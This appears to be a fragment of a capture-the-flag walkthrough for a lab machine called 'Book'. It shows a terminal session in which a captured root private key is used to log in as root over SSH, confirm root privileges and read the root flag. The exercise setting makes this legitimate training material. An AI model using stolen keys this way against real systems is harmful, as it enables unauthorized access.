 marty@mcfly:~/Book$ chmod 400 id_rsa_root
marty@mcfly:~/Book$ ssh -i id_rsa_root root@10.10.10.176
load pubkey "id_rsa_root": invalid format
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Fri Jun 12 16:46:39 UTC 2020
System load:  0.01               Processes:            152
Usage of /:   27.0% of 19.56GB   Users logged in:      1
Memory usage: 34%                IP address for ens33: 10.10.10.176
Swap usage:   0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
114 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Jun 12 16:46:02 2020 from ::1
root@book:~# id
uid=0(root) gid=0(root) groups=0(root)
root@book:~# cat root.txt
84da92adf998a1c7231297f70dd89714
root@book:~#